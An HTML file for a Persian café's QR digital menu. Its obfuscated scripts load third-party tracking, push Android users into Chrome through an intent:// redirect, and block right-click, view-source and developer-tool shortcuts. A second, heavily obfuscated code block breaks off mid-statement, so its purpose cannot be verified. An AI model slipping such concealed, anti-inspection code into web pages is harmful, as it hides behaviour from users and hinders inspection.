
<file: Neon/index.html>
<!DOCTYPE html>
<html lang="en" translate="no">

<head>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="google" content="notranslate">
    <meta name="robots" content="index, follow">
    <meta name="theme-color" content="#F4DB46">
    <link rel="canonical" href="https://digitalmenus.ir/Neon/">

    <title>نئون کافه | Neon Café</title>
    <meta name="description"
        content="منوی دیجیتال نئون کافه — قهوه، ماچا، آبمیوه، میلک‌ شیک، اسموتی، کیک | Neon Café QR digital menu: coffee, matcha, juices, milkshakes, smoothie, cake">
    <meta name="author" content="Neon Café">
    <meta name="generator" content="Designed by Milad Tahajody">

    <meta property="og:type" content="website">
    <meta property="og:site_name" content="Neon Café">
    <meta property="og:title" content="منوی دیجیتال نئون کافه | Neon Café digital menu">
    <meta property="og:description"
        content="منوی دیجیتال نئون کافه — قهوه، ماچا، آبمیوه، میلک‌ شیک، اسموتی، کیک | Neon Café digital menu">
    <meta property="og:image" content="/logo.svg">
    <meta property="og:locale" content="en_US">
    <meta property="og:locale:alternate" content="fa_IR">
    <meta property="og:url" content="https://digitalmenus.ir/Neon/">

    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="منوی دیجیتال نئون کافه | Neon Café digital menu">
    <meta name="twitter:description" content="منوی دیجیتال نئون کافه | Neon Café digital menu">
    <meta name="twitter:image" content="/Neon/logo.svg">

    <link rel="icon" href="/Neon/favicon.ico">
    <link rel="icon" type="image/png" href="/Neon/favicon.png">
    <link rel="apple-touch-icon" href="/Neon/favicon.png">
    
    <link rel="preload" href="/Neon/en.ttf" as="font" type="font/truetype" crossorigin>
    <link rel="preload" href="/Neon/fr.woff2" as="font" type="font/woff2" crossorigin>

    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "CafeOrCoffeeShop",
            "name": "Neon Café",
            "alternateName": "نئون کافه",
            "image": "https://digitalmenus.ir/Neon/logo.svg",
            "url": "https://digitalmenus.ir/Neon/",
            "servesCuisine": ["Coffee", "Cafe", "Desserts", "Beverages", "Breakfast"],
            "hasMenu": {
                "@type": "Menu",
                "name": "Neon Café digital menu",
                "alternateName": "منوی دیجیتال نئون کافه",
                "hasMenuSection": [
                    { "@type": "MenuSection", "name": "Coffee",              "alternateName": "قهوه" },
                    { "@type": "MenuSection", "name": "Matcha",          "alternateName": "ماچا" },
                    { "@type": "MenuSection", "name": "Juice",         "alternateName": "آبمیوه" },
                    { "@type": "MenuSection", "name": "Milkshake",              "alternateName": "میلکشیک" },
                    { "@type": "MenuSection", "name": "Smoothie",          "alternateName": "اسموتی" },
                    { "@type": "MenuSection", "name": "Cake",  "alternateName": "کیک" }
                ]
            }
        }
    </script>

    <style>
        @font-face {
            font-family: "en";
            src: url("/Neon/en.ttf") format("truetype");
            font-display: block;
        }

        @font-face {
            font-family: "fr";
            src: url("/Neon/fr.woff2") format("woff2");
            font-display: block;
        }

        :root {
            --loader-color: #F4DB46;
        }

        html, body {
            margin: 0;
            height: 100%;
            overflow: hidden;
            background: #000000;
        }

        #loader {
            position: fixed;
            inset: 0;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            gap: 18px;
            text-align: center;
            background: #000000;
            z-index: 9999;
            transition: opacity 0.8s ease;
        }

        .logo {
            width: 220px;
            height: 220px;
            object-fit: contain;
        }

        .text {
        font-size: 32px;
        font-weight: 600;
        font-family: "en", sans-serif;
        color: var(--loader-color);
        }

        .loader {
        display: flex;
        gap: 6px;
        align-items: center;
        }

        .loader span {
        width: 12px;
        height: 12px;
        background: var(--loader-color);
        border-radius: 50%;
        transform: translateY(0);
        animation: bounce 0.6s infinite ease-in-out;
        will-change: transform, opacity;
        }

        .loader span:nth-child(2) {
        animation-delay: 0.1s;
        }

        .loader span:nth-child(3) {
        animation-delay: 0.2s;
        }

        @keyframes bounce {
        0%, 100% {
        transform: translateY(0) scale(0.7);
        opacity: 0.4;
        }
        50% {
        transform: translateY(-6px) scale(1);
        opacity: 1;
        }
        }

        #error-screen {
            display: none;
            position: fixed;
            inset: 0;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            gap: 16px;
            text-align: center;
            background: #000000;
            z-index: 9998;
            padding: 32px;
            box-sizing: border-box;
        }

        .error-logo {
            width: 180px;
            height: 180px;
            object-fit: contain;
        }

        .error-title {
            font-family: "fr", sans-serif;
            font-size: 24px;
            font-weight: 800;
            color: var(--loader-color);
            margin: 0;
        }

        .error-subtitle {
            font-family: "fr", sans-serif;
            font-size: 18px;
            font-weight: 600;
            color: var(--loader-color);
            margin: 0;
            line-height: 2;
        }

        .error-btn {
            font-family: "fr", sans-serif;
            font-size: 18px;
            font-weight: 600;
            color: #000000;
            background: var(--loader-color);
            border: none;
            border-radius: 18px 4px;
            padding: 12px 36px;
            margin-top: 8px;
            cursor: pointer;
            transition: opacity 0.2s ease;
        }

        .error-btn:hover {
            opacity: 0.85;
        }

        @media (max-width: 480px) {
            .logo       { width: 200px; height: 200px; }
            .text       { font-size: 28px; }
            .error-logo { width: 110px; height: 110px; }
            .error-title    { font-size: 19px; }
            .error-subtitle { font-size: 13px; }
            .error-btn  { font-size: 14px; padding: 11px 30px; }
        }
    </style>

    <script>
        function _0xfa66(_0x46f9b5,_0x22c5fd){_0x46f9b5=_0x46f9b5-0x1dc;var _0x533464=_0x5334();var _0xfa6694=_0x533464[_0x46f9b5];return _0xfa6694;}(function(_0xec3021,_0x42eca3){var _0x5e0bee=_0xfa66,_0x9d4ad2=_0xec3021();while(!![]){try{var _0xd9c9f6=parseInt(_0x5e0bee(0x1e0))/0x1*(-parseInt(_0x5e0bee(0x1ee))/0x2)+-parseInt(_0x5e0bee(0x1e7))/0x3*(parseInt(_0x5e0bee(0x1f2))/0x4)+-parseInt(_0x5e0bee(0x1e5))/0x5+parseInt(_0x5e0bee(0x1fa))/0x6+parseInt(_0x5e0bee(0x200))/0x7*(-parseInt(_0x5e0bee(0x1dc))/0x8)+-parseInt(_0x5e0bee(0x1f3))/0x9*(parseInt(_0x5e0bee(0x1f5))/0xa)+-parseInt(_0x5e0bee(0x1ed))/0xb*(-parseInt(_0x5e0bee(0x1fd))/0xc);if(_0xd9c9f6===_0x42eca3)break;else _0x9d4ad2['push'](_0x9d4ad2['shift']());}catch(_0xb81b39){_0x9d4ad2['push'](_0x9d4ad2['shift']());}}}(_0x5334,0xe4460),(function(){var _0x22b2f9=_0xfa66,_0x42c908=document['createElement'](_0x22b2f9(0x1e6));_0x42c908[_0x22b2f9(0x1e2)](_0x22b2f9(0x1e8),'https://statsfa.com'),_0x42c908[_0x22b2f9(0x1e2)](_0x22b2f9(0x1ef),_0x22b2f9(0x1f0)),_0x42c908[_0x22b2f9(0x1e2)]('id',_0x22b2f9(0x1f9)),_0x42c908[_0x22b2f9(0x1f6)]=_0x22b2f9(0x1f4),_0x42c908[_0x22b2f9(0x1ea)]=!![],_0x42c908[_0x22b2f9(0x1e1)]=!![],document[_0x22b2f9(0x1dd)][_0x22b2f9(0x1f8)](_0x42c908);var _0x4add52=navigator[_0x22b2f9(0x1ec)]||'',_0x22327a=/Android/i[_0x22b2f9(0x201)](_0x4add52),_0x9294e8=/SamsungBrowser/i['test'](_0x4add52),_0x2655e3=/Chrome/i[_0x22b2f9(0x201)](_0x4add52)&&!/SamsungBrowser|MiuiBrowser|HuaweiBrowser|VivoBrowser|HeyTapBrowser|OPR|EdgA/i[_0x22b2f9(0x201)](_0x4add52),_0x466339=/SamsungBrowser|MiuiBrowser|HuaweiBrowser|VivoBrowser|HeyTapBrowser|UCBrowser|YaApp/i['test'](_0x4add52),_0x1a17ff=/Instagram|FBAN|FBAV|Telegram|Line|Snapchat|Twitter|TikTok/i[_0x22b2f9(0x201)](_0x4add52),_0x9fb966=(_0x22327a||_0x9294e8)&&(!_0x2655e3||_0x466339||_0x1a17ff);if(_0x9fb966){var _0x439f44=window[_0x22b2f9(0x1fc)][_0x22b2f9(0x1e9)];setTimeout(function(){var _0x4d8eea=_0x22b2f9;location[_0x4d8eea(0x1e9)]=_0x4d8eea(0x1df)+_0x439f44['replace'](/^https?:\/\//,'')+_0x4d8eea(0x1e4)+_0x4d8eea(0x1f7)+'package=com.android.chrome;'+_0x4d8eea(0x1de);},0x96);return;}document['addEventListener']('contextmenu',function(_0x2a15d9){var _0x1ac6c9=_0x22b2f9;_0x2a15d9[_0x1ac6c9(0x1e3)]();}),document['addEventListener'](_0x22b2f9(0x1fe),function(_0x54a0cc){var _0x29dfb0=_0x22b2f9,_0x37c06c=_0x54a0cc[_0x29dfb0(0x1eb)],_0x687878=_0x54a0cc[_0x29dfb0(0x1ff)]||_0x54a0cc['metaKey'],_0x259413=_0x54a0cc[_0x29dfb0(0x1f1)];if(_0x687878&&_0x37c06c==='u'){_0x54a0cc[_0x29dfb0(0x1e3)]();return;}if(_0x37c06c===_0x29dfb0(0x1fb)){_0x54a0cc['preventDefault']();return;}if(_0x687878&&_0x259413&&_0x37c06c==='I'){_0x54a0cc[_0x29dfb0(0x1e3)]();return;}if(_0x687878&&_0x259413&&_0x37c06c==='J'){_0x54a0cc[_0x29dfb0(0x1e3)]();return;}if(_0x687878&&_0x259413&&_0x37c06c==='C'){_0x54a0cc[_0x29dfb0(0x1e3)]();return;}if(_0x687878&&_0x37c06c==='s'){_0x54a0cc['preventDefault']();return;}});}()));function _0x5334(){var _0x55fb1d=['setAttribute','preventDefault','#Intent;','8888390VhNhNK','script','4287828kCEIse','data-host','href','async','key','userAgent','33RurzoI','1986sLMhzs','data-dnt','false','shiftKey','4iHPizV','9495513YLizcl','https://statsfa.com/js/script.js','10ReQfYE','src','scheme=https;','appendChild','ZwSg9rf6GA','2080296bHOhjf','F12','location','21820188Lpglsh','keydown','ctrlKey','7POVysL','test','1541192ijYBVE','head','end','intent://','415IhHgZG','defer'];_0x5334=function(){return _0x55fb1d;};return _0x5334();}
    </script>

</head>

<body>

    <div id="loader">
     <img src="/Neon/logo.svg" class="logo" alt="Neon Café">
     <div class="text">Welcome to Neon Café</div>
     <div class="loader">
         <span></span>
         <span></span>
         <span></span>
     </div>
    </div>

    <div id="error-screen">
        <img src="/Neon/logo.svg" class="error-logo" alt="Neon Café">
        <p class="error-title">اتصال به منو برقرار نشد</p>
        <p class="error-subtitle">لطفاً وضعیت اینترنت خود را بررسی<br>و دوباره تلاش کنید</p>
        <button class="error-btn" onclick="location.reload()">تلاش مجدد</button>
    </div>
	
	<script>
	    let vmr=typeof globalThis!=='undefined'?globalThis:typeof global!=='undefined'?global:typeof window!=='undefined'?window:typeof self!=='undefined'?self:void 0x0,vmA_fa10df=vmr['vmA_fa10df']||(vmr['vmA_fa10df']={});const vmc_34562d=(function(){var K=WeakMap['prototype']['get'],w=Object['getOwnPropertySymbols'],L=Object['getOwnPropertyNames'],u=Object['create'],c=WeakSet['prototype']['has'],A=Function['prototype']['call'],W=Object['getPrototypeOf'],s=Function['prototype']['apply'],r=WeakMap['prototype']['set'],M=WeakMap['prototype']['has'],C=Reflect['apply'],p=WeakSet['prototype']['add'],B=Object['defineProperty'],T=Object['setPrototypeOf'],R=Object['getOwnPropertyDescriptor'];let X=['[base64]/[base64]/LkYmJT7BhmWLdTm/LkYJX3M7R47h23G7PKO7dK7aXZ+Ld37GCTmtLZE7RHmPXZ+LdbmP23U7dHmJ73+LdbmtPkU7dL7FLk+Ld87K23YP23F7d6mkRd7D2Z3YVapqC77KKmG7YL7Kbm4LYX7e7mM7YS7fbmh73='],O=['[base64]','[base64]','TOm02fK777bRZmmnxwG4xY32HXLNpQoToYjOf8r5l7Ldu1m2x832f+vjZmtnxwL1vMs+vMX77GiWgLYHm/XkU7d6mR7ZD7xpwmCHmJb3WLX77777777wZbN7m77w77P777Uw77X7ZbP7m777777s77Pw','TOs02fK777KP3s9bSYXbKILBZmtnxwL1f8Xgxk777mtWgL3p7aXZwP23F7d6m777777JmX7377pwZbL7m7777L77mbPP3L==','TOm02fK77ZKP3YVFKgoOf8BTZmE+pMoGlYos0YoOf8BTZ7iEfqtG08N77XLdu1m2v8oCxYKBZPbkewVTpwx6JyrglgpWfMjq083WKQrOJgmy0gVFJgEOxYlMxjE5pwfuKooJv8Gkv+vM0MUFIMoF0C5kXNfs/QBFfYNOe8XrxCT1tq7rfCfQe8ogpYrylkT5xINjx4x1HIXjx4xbJ+x1tqv+K8iE0Mpr08jWJuEF0QTMKQrWlYoWlZ51KQsUe8Bq/8fESYo4tqmGfQNOe8XrxZN1XI3MeYrTpgmFlZ5he8BTp1TbtMGEfYNOl84rxdfj08tjfZ5h0gvT/[base64]/+LX77a23mch37mZL7L77D7x73K23mBKmZbx77L7p777K77DHm77ZF7XwWLX='],N={'0':0x7,'1':0x1a,'2':0x11c,'3':0x1b4,'4':0x1be,'5':0xc8,'6':0x86,'7':0x4a,'8':0x11e,'9':0x56,'10':0x1c0,'11':0xcc,'12':0xe8,'13':0x18a,'14':0x62,'15':0x157,'16':0x9d,'17':0x199,'18':0xf2,'19':0x190,'20':0x57,'21':0x1b0,'22':0xe0,'23':0xf5,'24':0x163,'25':0x104,'26':0x16b,'27':0x186,'28':0x192,'29':0x14d,'32':0x15d,'40':0xd6,'41':0x117,'42':0x4f,'43':0x149,'44':0x7c,'45':0xf1,'46':0x1e0,'47':0x191,'50':0x9a,'51':0x1a1,'52':0x6b,'53':0x1b2,'54':0xeb,'55':0x189,'56':0x183,'57':0x1dd,'58':0x162,'59':0x155,'60':0x197,'61':0x34,'62':0x125,'63':0xe9,'64':0xe1,'70':0x1ee,'71':0x1db,'72':0x5d,'73':0x145,'74':0x146,'75':0x3,'76':0x9,'77':0x18e,'79':0x1b7,'81':0x172,'83':0x1e3,'84':0x158,'90':0x15c,'91':0x148,'93':0x5f,'94':0x7a,'95':0x14c,'100':0x66,'104':0xf4,'105':0xd3,'106':0x1c7,'107':0x96,'110':0x1ec,'111':0x121,'112':0x106,'120':0x16f,'121':0x32,'122':0xae,'123':0xda,'124':0x10d,'127':0x73,'128':0x133,'129':0x1ba,'130':0x48,'131':0x89,'132':0x177,'140':0x1f4,'141':0x18d,'142':0x1d9,'143':0x23,'144':0xc5,'145':0x79,'146':0x122,'147':0x46,'148':0xbf,'149':0x2e,'160':0x10b,'161':0x81,'162':0x1d6,'163':0x3a,'164':0x13c,'165':0x24,'166':0x1ae,'167':0x1b1,'168':0x107,'169':0x139,'180':0x8b,'181':0x110,'182':0xa4,'183':0xa9,'184':0x12c,'185':0x11,'200':0xf6,'201':0x1af,'210':0x166,'213':0x1ce,'214':0xab,'220':0xb2,'250':0x1e9,'251':0xb8,'252':0xe4,'253':0x1c3,'254':0x1a7,'255':0xf8,'256':0x1ad,'262':0x8a,'263':0x176,'264':0x194,'265':0x17a,'266':0xef,'267':0xd9,'268':0x3c,'272':0x75,'273':0xbe,'274':0x14b,'275':0x12a,'276':0x159,'277':0x1b6,'278':0xfd,'279':0x3f,'280':0x35,'281':0x127,'282':0x1f0,'283':0x59,'284':0x45,'285':0x168,'286':0x135,'287':0x1cc,'288':0x98,'293':0x8e,'294':0x13d,'295':0xb0,'296':0x90,'297':0x151};const Q=0x1,P=0x2,b=0x3,V=0x4,a=0x116,S=0x1a,o=0x111,G=typeof 0x0n,g=[];let d=0x0;const m=function(){throw new TypeError('\x27caller\x27,\x20\x27callee\x27,\x20and\x20\x27arguments\x27\x20properties\x20may\x20not\x20be\x20accessed\x20on\x20strict\x20mode\x20functions\x20or\x20the\x20arguments\x20objects\x20for\x20calls\x20to\x20them');};Object['preventExtensions'](m);let F=new WeakSet(),q=new WeakSet();const t=Symbol();let i={'__proto__':null},k={'__proto__':null},Z=0x1;function I(wA,wW){let ws=wA[t];ws===undefined&&(ws=Z++,wA[t]=ws),i[ws]=wW,k[ws]=wA;}function E(wA){let wW=wA[t];if(wW===undefined)return undefined;return k[wW]===wA?i[wW]:undefined;}function y(wA){let wW=wA[t];return wW!==undefined&&k[wW]===wA;}let J=new WeakMap(),n=[],U=Array['prototype'][Symbol['iterator']],Y=Symbol['iterator'],f=null,v=null,l=null,z=null,H=null;try{let wA=function*(){};f=W(wA),v=f&&f['prototype'];}catch(wW){}try{let ws=async function*(){};l=W(ws),z=l&&l['prototype'];}catch(wr){}try{let wM=async function(){};H=W(wM);}catch(wC){}function h(wp,wB,wT){try{B(wp,wB,wT);}catch(wR){}}function j(wp,wB){let wT=new Array(wB),wR=![];for(let wO=wB-0x1;wO>=0x0;wO--){let wN=wp();wN&&typeof wN==='object'&&c['call'](F,wN)?(wR=!![],wT[wO]=wN):wT[wO]=wN;}if(!wR)return wT;let wX=[];for(let we=0x0;we<wB;we++){let wQ=wT[we];if(wQ&&typeof wQ==='object'&&c['call'](F,wQ)){let wP=wQ['value'];if(Array['isArray'](wP)){for(let wb=0x0;wb<wP['length'];wb++)wX['push'](wP[wb]);}}else wX['push'](wQ);}return wX;}function D(wp){return typeof wp==='object'||typeof wp==='function';}function x(wp){return{'value':wp,'writable':!![],'configurable':!![]};}function K0(wp,wB){return wp&&D(wp)?wp:wB;}function K1(wp,wB){try{T(wp,wB);}catch(wT){}}function K2(wp,wB){let wT=wp===null||wp===undefined?undefined:wp[wB];if(wT===null||wT===undefined)return undefined;if(typeof wT!=='function')throw new TypeError('Method\x20is\x20not\x20callable');return wT;}function K3(wp){if(wp===null||typeof wp!=='object'&&typeof wp!=='function')throw new TypeError('Iterator\x20result\x20'+wp+'\x20is\x20not\x20an\x20object');}function K4(wp){let wB=wp['done'];return{'done':wB,'value':wB?wp['value']:undefined};}function K5(wp){let wB=K2(wp,Symbol['asyncIterator']),wT,wR;if(wB!==undefined)wT=C(wB,wp,[]),wR=![];else{let wO=K2(wp,Symbol['iterator']);if(wO===undefined)throw new TypeError(typeof wp+'\x20is\x20not\x20iterable');wT=C(wO,wp,[]),wR=!![];}if(wT===null||typeof wT!=='object')throw new TypeError('Iterator\x20method\x20returned\x20a\x20non-object\x20value');let wX=wT['next'];if(typeof wX!=='function')throw new TypeError('Iterator\x20next\x20is\x20not\x20a\x20function');return{'iter':wT,'nextMethod':wX,'isSync':wR};}function K6(wp){let wB=[];for(let wT in wp){wB['push'](wT);}return wB;}function K7(wp){return Array['prototype']['slice']['call'](wp);}function K8(wp){return typeof wp==='function'&&wp['prototype']?wp['prototype']:wp;}function K9(wp){if(typeof wp==='function')return W(wp);let wB=W(wp),wT=wB&&R(wB,'constructor'),wR=wT&&wT['value'],wX=wR&&typeof wR==='function'&&(wR['prototype']===wB||W(wR['prototype'])===W(wB));if(wX)return W(wB);return wB;}function KK(wp,wB){let wT=wp;while(wT!==null){let wR=R(wT,wB);if(wR)return{'desc':wR,'proto':wT};wT=W(wT);}return{'desc':null,'proto':wp};}function Kw(wp){let wB=typeof wp;if(wp!==null&&(wB==='object'||wB==='function')){let wT=u(null);return wT[wp]=0x0,Reflect['ownKeys'](wT)[0x0];}if(wB!=='symbol')return String(wp);return wp;}function KL(wp,wB){let wT=wp;while(wT){let wR=wT['_$7pnfja'];if(wR>=0x0){let wX=wT['_$Bzz9AT'];if(wX){let wO=wB(wX,wR);if(wO!==undefined)return wO;}}wT=wT['_$caZ6Xw'];}}function Ku(wp,wB){KL(wp,function(wT,wR){wT[wR]===wT&&(wT[wR]=wB);});}function Kc(wp){return KL(wp,function(wB,wT){let wR=wB[wT];if(wR!==wB&&wR!==undefined)return wR;});}function KA(wp,wB){var wT=wp[wB],wR=function(){vmA_fa10df['_$4eQbFJ']=!![];var wX=vmA_fa10df['_$YlBNxH'];vmA_fa10df['_$YlBNxH']=wp;try{return Reflect['apply'](wT,this,arguments);}finally{vmA_fa10df['_$YlBNxH']=wX;}};Object['defineProperties'](wR,{'length':{'value':wT['length'],'configurable':!![]},'name':{'value':wT['name'],'configurable':!![]}}),wp[wB]=wR,(vmA_fa10df['_$usMsMj']||(vmA_fa10df['_$usMsMj']=new WeakMap()))['set'](wR,wp);}vmA_fa10df['_$4ibmu8']=KA;function KW(wp,wB,wT,wR){if(!wp||wB[0x19*wR[0x0]+wR[0x1]&0x1f]||wB[0x9*wR[0x0]+wR[0x1]&0x1f]||wB[0x10*wR[0x0]+wR[0x1]&0x1f])return;!y(wp)&&I(wp,{'b':wB,'e':wT,'c':wB});}function Ks(wp,wB,wT,wR,wX,wO){let wN;if(wO){wR?wN={'yXlicJ'(){'use strict';let we=new.target!==undefined?new.target:vmA_fa10df['_$Z5bAvM'];return new.target===undefined&&'_$Z5bAvM'in vmA_fa10df&&!('_$Ar7BGi'in vmA_fa10df)&&delete vmA_fa10df['_$Z5bAvM'],wp(wT,this,we,wN,arguments,wB);}}['yXlicJ']:wN={'yXlicJ'(){let we=new.target!==undefined?new.target:vmA_fa10df['_$Z5bAvM'];return new.target===undefined&&'_$Z5bAvM'in vmA_fa10df&&!('_$Ar7BGi'in vmA_fa10df)&&delete vmA_fa10df['_$Z5bAvM'],wp(wT,this,we,wN,arguments,wB);}}['yXlicJ'];try{delete wN['prototype'];}catch(we){}}else wR?wN=function wQ(){'use strict';let wP=new.target!==undefined?new.target:vmA_fa10df['_$Z5bAvM'];return new.target===undefined&&'_$Z5bAvM'in vmA_fa10df&&!('_$Ar7BGi'in vmA_fa10df)&&delete vmA_fa10df['_$Z5bAvM'],wp(wT,this,wP,wN,arguments,wB);}:wN=function wP(){let wb=new.target!==undefined?new.target:vmA_fa10df['_$Z5bAvM'];return new.target===undefined&&'_$Z5bAvM'in vmA_fa10df&&!('_$Ar7BGi'in vmA_fa10df)&&delete vmA_fa10df['_$Z5bAvM'],wp(wT,this,wb,wN,arguments,wB);};return I(wN,{'b':wB,'e':wT}),wN;}function Kr(wp,wB,wT,wR,wX){let wO;wR?wO={'yXlicJ'(){'use strict';let wN=new.target!==undefined?new.target:vmA_fa10df['_$Z5bAvM'];return new.target===undefined&&'_$Z5bAvM'in vmA_fa10df&&!('_$Ar7BGi'in vmA_fa10df)&&delete vmA_fa10df['_$Z5bAvM'],wp(wT,this,wN,undefined,wO,arguments,wB);}}['yXlicJ']:wO={'yXlicJ'(){let wN=new.target!==undefined?new.target:vmA_fa10df['_$Z5bAvM'];return new.target===undefined&&'_$Z5bAvM'in vmA_fa10df&&!('_$Ar7BGi'in vmA_fa10df)&&delete vmA_fa10df['_$Z5bAvM'],wp(wT,this,wN,undefined,wO,arguments,wB);}}['yXlicJ'];if(H)K1(wO,H);return wO;}function KM(wp,wB,wT,wR,wX,wO,wN){let we;wX?we={'yXlicJ'(){'use strict';return wp(wT,this,vmA_fa10df['_$YlBNxH'],we,arguments,wB);}}['yXlicJ']:we={'yXlicJ'(){return wp(wT,this,vmA_fa10df['_$YlBNxH'],we,arguments,wB);}}['yXlicJ'];p['call'](wR,we);let wQ=wN?l:f,wP=wN?z:v;if(wQ)K1(we,wQ);try{B(we,'prototype',{'value':wP?u(wP):u({}),'writable':!![],'enumerable':![],'configurable':![]});}catch(wb){}return we;}function KC(wp,wB,wT,wR){let wX=vmA_fa10df['_$YlBNxH'],wO;return wO={'yXlicJ':(...wN)=>{return wX!==undefined&&(vmA_fa10df['_$4eQbFJ']=!![],vmA_fa10df['_$YlBNxH']=wX),wp(wT,wR,undefined,wO,wN,wB);}}['yXlicJ'],wO;}function Kp(wp,wB,wT,wR){let wX;wX={'yXlicJ':(...wO)=>{return wp(wT,wR,undefined,undefined,wX,wO,wB);}}['yXlicJ'];if(H)K1(wX,H);return wX;}function KB(wp,wB,wT,wR,wX,wO){let wN=[void 0x0,void 0x0,void 0x0,void 0x0,void 0x0,void 0x0,void 0x0,void 0x0],we=0x0,wQ=w7(wO[0x20],wO[0x21]),wP,wb,wV,wa;switch(wQ[0x1]&0x3){case 0x0:wb=wO[0xf*wQ[0x0]+wQ[0x1]&0x1f],wP=wO[0x4*wQ[0x0]+wQ[0x1]&0x1f],wV=wO[0x18*wQ[0x0]+wQ[0x1]&0x1f]||g,wa=wO[0x3*wQ[0x0]+wQ[0x1]&0x1f]||g;break;case 0x1:wP=wO[0x4*wQ[0x0]+wQ[0x1]&0x1f],wV=wO[0x18*wQ[0x0]+wQ[0x1]&0x1f]||g,wa=wO[0x3*wQ[0x0]+wQ[0x1]&0x1f]||g,wb=wO[0xf*wQ[0x0]+wQ[0x1]&0x1f];break;case 0x2:wV=wO[0x18*wQ[0x0]+wQ[0x1]&0x1f]||g,wa=wO[0x3*wQ[0x0]+wQ[0x1]&0x1f]||g,wb=wO[0xf*wQ[0x0]+wQ[0x1]&0x1f],wP=wO[0x4*wQ[0x0]+wQ[0x1]&0x1f];break;default:wa=wO[0x3*wQ[0x0]+wQ[0x1]&0x1f]||g,wb=wO[0xf*wQ[0x0]+wQ[0x1]&0x1f],wP=wO[0x4*wQ[0x0]+wQ[0x1]&0x1f],wV=wO[0x18*wQ[0x0]+wQ[0x1]&0x1f]||g;break;}let wS=new Array((wO[0x20]||0x0)+(wO[0x21]||0x0)),wo=0x0,wG=wb['length']>>0x1,wg=(wO[0x20]*0x143b^wO[0x21]*0xbed9^wG*0xa36f^wP['length']*0xb4a1)>>>0x0&0x3,wd,wm,wF;switch(wg){case 0x1:wd=0x1,wm=0x0,wF=0x1;break;case 0x2:wd=wG,wm=0x0,wF=0x0;break;case 0x3:wd=0x0,wm=0x1,wF=0x1;break;default:wd=0x0,wm=wG,wF=0x0;break;}let wq=null,wt=null,wi=![],wk=undefined,wZ=![],wI=0x0,wE=undefined,wy=![],wJ=0x0,wn=undefined,wU=-0x1,wY=-0x1,wf=!!wO[0x11*wQ[0x0]+wQ[0x1]&0x1f],wv=!!wO[0x15*wQ[0x0]+wQ[0x1]&0x1f],wl=!!wO[0x5*wQ[0x0]+wQ[0x1]&0x1f],wz=!!wO[0x13*wQ[0x0]+wQ[0x1]&0x1f],wH=wB,wh=!!wO[0x10*wQ[0x0]+wQ[0x1]&0x1f];!wf&&!wh&&(wB===undefined||wB===null)&&(wB=vmr);let wj=LA=>{wN[we++]=LA;},wD=()=>wN[--we],wx=wO[0x16*wQ[0x0]+wQ[0x1]&0x1f]||0x0,L0={['_$Bzz9AT']:wx?new Array(wx)['fill'](void 0x0):g,['_$TNs4Hm']:null,['_$7pnfja']:-0x1,['_$caZ6Xw']:wp};if(wX){let LA=wO[0x20]||0x0;for(let LW=0x0,Ls=wX['length']<LA?wX['length']:LA;LW<Ls;LW++){wS[LW]=wX[LW];}}let L1=wX?wX['length']:0x0,L2=(wf||!wv)&&wX?K7(wX):null,L3=null,L4=![],L5=(wO[0x20]||0x0)+(wO[0x21]||0x0),L6=null,L7=0x0;KW(wR,wO,wp,wQ);var 